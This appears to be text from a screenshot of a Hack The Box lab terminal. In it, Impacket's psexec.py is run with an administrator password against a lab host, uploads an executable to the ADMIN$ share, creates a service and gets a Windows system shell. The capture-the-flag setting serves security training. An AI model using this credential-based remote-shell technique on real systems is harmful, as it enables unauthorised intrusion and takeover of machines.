 [us-dedivip-1]─[10.10.14.94]─[elfelixio@htb-wc6fuoiepc]─[~]
[★]$ psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.129.163.46
Impacket v0.10.1.dev1+20230316.112532.f0ac44bd - Copyright 2022 Fortra
[*] Requesting shares on 10.129.163.46.....
[*] Found writable share ADMIN$
[*] Uploading file uGclppIv.exe
[*] Opening SVCManager on 10.129.163.46.....
[*] Creating service frvb on 10.129.163.46.....
[*] Starting service frvb.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
HACKTHEBOX
C:\WINDOWS\system32>